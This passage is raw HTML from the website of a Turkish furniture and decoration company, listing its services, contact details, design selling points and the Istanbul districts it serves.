<p>Hizmetlerimiz</p></h5></div><div class="fusion-text fusion-text-6"><p>Mutfak Dolabı, Banyo Dolabı, Portmanto, Ray Dolap, Yatak Odası, Genç Odası, Amerikan Kapı, Lake Kapı, Çelik Kapı ve Özel İşler..</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:34px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:rgba(40,45,51,0.1);border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-inner-bg-wrapper fusion-animated" style="--awb-padding-top:11%;--awb-padding-right:11%;--awb-padding-bottom:8%;--awb-padding-left:11%;--awb-inner-bg-color:#ffffff;--awb-inner-bg-color-hover:#ffffff;--awb-inner-bg-size:cover;--awb-box-shadow:0px 20px 40px -8px rgba(0,0,0,0.05);;width:33.333333333333%;width:calc(33.333333333333% - ( ( 40px + 40px ) * 0.33333333333333 ) );margin-right: 40px;" data-animationType="fadeIn" data-animationDuration="0.8" data-animationOffset="top-into-view"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://www.kayapimobilyadekarasyon.com/hakkimizda/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><i class="fb-icon-element-2 fb-icon-element fontawesome-icon icon-furniturelamp-bold circle-no fusion-text-flow icon-hover-animation-slide" style="--awb-iconcolor:#181b20;--awb-iconcolor-hover:#181b20;--awb-font-size:32px;--awb-margin-bottom:24px;"></i><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-five"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.68;">Hakkımızda</h5></div><div class="fusion-text fusion-text-7"><div class="fusion-text">
<p>“2005 yılından beri mobilya sektöründe yenilikçi oluşumlarımız ve uzman ekibimizle siz değerli müşterilerimize mobilya hizmeti veriyoruz.&#8221;</p>
</div>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:34px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:rgba(40,45,51,0.1);border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last fusion-column-inner-bg-wrapper fusion-animated" style="--awb-padding-top:11%;--awb-padding-right:11%;--awb-padding-bottom:8%;--awb-padding-left:11%;--awb-inner-bg-color:#ffffff;--awb-inner-bg-color-hover:#ffffff;--awb-inner-bg-size:cover;--awb-box-shadow:0px 20px 40px -8px rgba(0,0,0,0.05);;--awb-margin-bottom:0px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 40px + 40px ) * 0.33333333333333 ) );" data-animationType="fadeIn" data-animationDuration="0.8" data-animationOffset="top-into-view"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://www.kayapimobilyadekarasyon.com/iletisim/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><i class="fb-icon-element-3 fb-icon-element fontawesome-icon fa-phone-square-alt fas circle-no fusion-text-flow icon-hover-animation-slide" style="--awb-iconcolor:#181b20;--awb-iconcolor-hover:#181b20;--awb-font-size:32px;--awb-margin-bottom:24px;"></i><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.68;">İletişim</h5></div><div class="fusion-text fusion-text-8"><p class="fusion-responsive-typography-calculated" data-fontsize="12" data-lineheight="20.64px">BİZİ ARAYIN<br />
0533 235 29 48<br />
EMAİL<br />
<a href="mailto:info@yourcompany.com">kayapimobilyadekorasyon@gmail.com</a></p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:34px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:rgba(40,45,51,0.1);border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_4 1_4 fusion-one-fourth fusion-column-first fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:5px;width:25%;width:calc(25% - ( ( 2% + 2% ) * 0.25 ) );margin-right: 2%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_2 1_2 fusion-one-half" style="--awb-bg-size:cover;--awb-margin-bottom:60px;width:50%;width:calc(50% - ( ( 2% + 2% ) * 0.5 ) );margin-right: 2%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:44;line-height:1.26;">İlk gören olmak ister misiniz?</h2></div><div class="fusion-text fusion-text-9"><p style="text-align: center;"><span style="color: #000000;">Yaptığımız işlerin görsellerini ilk görebilenlerden olmak istiyor iseniz  şimdi bizi takip edebilirsiniz. Aktif olarak instagram üzerinden yaptığımız işlerin görsellerini iş bitiminde paylaşmaktayız.</span></p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:16px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#000000;--button_border_color:rgba(40,45,51,0.1);--button_accent_hover_color:#ffffff;--button_border_hover_color:#181b20;--button_border_width-top:1px;--button_border_width-right:1px;--button_border_width-bottom:1px;--button_border_width-left:1px;--button-border-radius-top-left:0;--button-border-radius-top-right:0;--button-border-radius-bottom-right:0;--button-border-radius-bottom-left:0;--button_gradient_top_color:#ffffff;--button_gradient_bottom_color:#ffffff;--button_gradient_top_color_hover:rgba(24,27,32,0.92);--button_gradient_bottom_color_hover:rgba(24,27,32,0.92);" target="_self" href="https://www.instagram.com/kayapimobilyadekorasyon/"><span class="fusion-button-text">Bizi takip edin</span><i class="fa-instagram fab button-icon-right" aria-hidden="true"></i></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_4 1_4 fusion-one-fourth fusion-column-last fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:5px;width:25%;width:calc(25% - ( ( 2% + 2% ) * 0.25 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-4 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:6%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-bg-size:cover;--awb-margin-bottom:20px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-margin-bottom-small:10PX;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:12;--minFontSize:12;line-height:1.72;">Tasarım Mükemmelliği</h6></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom-small:0px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:44;line-height:1.26;">Sizin tarzınız, bizim tutkumuz!</h2></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-last fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:5px;width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% ) * 0.66666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:5px;--awb-margin-bottom:10px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 6% + 6% ) * 0.33333333333333 ) );margin-right: 6%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default fusion-checklist-divider type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-hamsa fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Üstün Analiz Gözlemlemesi</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;--awb-margin-top:5px;--awb-margin-bottom:10px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 6% + 6% ) * 0.33333333333333 ) );margin-right: 6%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;" class="fusion-checklist fusion-checklist-2 fusion-checklist-default fusion-checklist-divider type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-american-sign-language-interpreting fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Kullanışlı ve Farklı</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:5px;--awb-margin-bottom:10px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 6% + 6% ) * 0.33333333333333 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;" class="fusion-checklist fusion-checklist-3 fusion-checklist-default fusion-checklist-divider type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-balance-scale fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p><span style="color: #181b20;">Boş alan kullanımı</span></p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:5px;--awb-margin-bottom:10px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 6% + 6% ) * 0.33333333333333 ) );margin-right: 6%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;" class="fusion-checklist fusion-checklist-4 fusion-checklist-default fusion-checklist-divider type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-lightbulb fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Işık Çözümleri</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;--awb-margin-top:5px;--awb-margin-bottom:10px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 6% + 6% ) * 0.33333333333333 ) );margin-right: 6%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;" class="fusion-checklist fusion-checklist-5 fusion-checklist-default fusion-checklist-divider type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-assistive-listening-systems fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Stil ile Gürültü Azaltma</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:5px;--awb-margin-bottom:10px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 6% + 6% ) * 0.33333333333333 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;" class="fusion-checklist fusion-checklist-6 fusion-checklist-default fusion-checklist-divider type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-home fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Modern evler</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-5 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-fa-align-center"><i class="fb-icon-element-4 fb-icon-element fontawesome-icon fa-truck-moving fas circle-yes" style="--awb-circlebordersize:1px;--awb-font-size:28.16px;--awb-width:56.32px;--awb-height:56.32px;--awb-line-height:54.32px;"></i></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-last" style="--awb-bg-size:cover;width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% ) * 0.66666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:80;line-height:1.2;"><h5 class="fusion-responsive-typography-calculated" style="text-align: center;" data-fontsize="18" data-lineheight="30.24px">Hangi İlçelere Hizmet Vermekteyiz?</h5></h1></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-7 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Arnavutköy</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-24 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-8 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Ataşehir</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-9 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Avcılar</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-26 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-10 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Bağcılar</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-27 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-11 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Bahçelievler</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-28 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-12 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Beylikdüzü</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-29 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-13 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Başakşehir</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-30 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-14 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Bayrampaşa</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-31 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-15 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Beşiktaş</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-32 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-16 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Beykoz</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-33 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-17 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Beyoğlu</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-34 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-18 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Büyükçekmece</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-35 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-19 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Çatalca</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-36 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-20 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Çekmeköy</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-37 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-21 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Esenler</p>
